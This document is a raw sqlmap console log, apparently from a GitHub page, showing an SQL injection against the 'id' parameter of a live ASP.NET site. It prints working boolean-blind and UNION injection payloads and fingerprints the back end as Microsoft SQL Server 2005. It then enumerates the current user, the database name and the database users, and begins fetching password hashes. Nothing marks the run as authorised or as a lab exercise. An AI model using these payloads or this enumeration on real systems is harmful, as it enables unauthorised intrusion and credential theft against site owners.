 [08:47:36] [WARNING] applying generic concatenation with double pipes ('||')
[08:47:36] [WARNING] parameter length constraint mechanism detected (e.g. Suhosin patch). Potential problems in enumeration phase can be expected
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 70 HTTP(s) requests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=79' AND 3759=3759 AND 'GkgO'='GkgO

    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: id=-2765' UNION ALL SELECT NULL,CHAR(113)+CHAR(121)+CHAR(121)+CHAR(99)+CHAR(113)+CHAR(67)+CHAR(86)+CHAR(81)+CHAR(75)+CHAR(120)+CHAR(117)+CHAR
---
[08:53:23] [INFO] testing MySQL
[08:53:24] [WARNING] the back-end DBMS is not MySQL
[08:53:24] [INFO] testing Oracle
[08:53:28] [WARNING] the back-end DBMS is not Oracle
[08:53:28] [INFO] testing PostgreSQL
[08:53:28] [WARNING] the back-end DBMS is not PostgreSQL
[08:53:28] [INFO] testing Microsoft SQL Server
[08:53:29] [INFO] confirming Microsoft SQL Server
[08:53:32] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[08:53:32] [INFO] fetching current user
[08:53:53] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the request
current user:    'newoysa'
[08:53:55] [INFO] fetching current database
current database:    'oynewdata2007'
[08:53:55] [INFO] testing if current user is DBA
current user is DBA:    False
[08:53:56] [INFO] fetching database users password hashes
[08:54:06] [INFO] the SQL query used returns 2 entries
[08:54:09] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[08:54:09] [INFO] fetching database users
[08:54:10] [INFO] the SQL query used returns 2 entries
[08:54:11] [INFO] fetching number of database users
[08:54:11] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[08:54:11] [INFO] retrieved: 2
[08:54:19] [INFO] retrieved: newoysa
[08:56:15] [INFO] retrieved: sa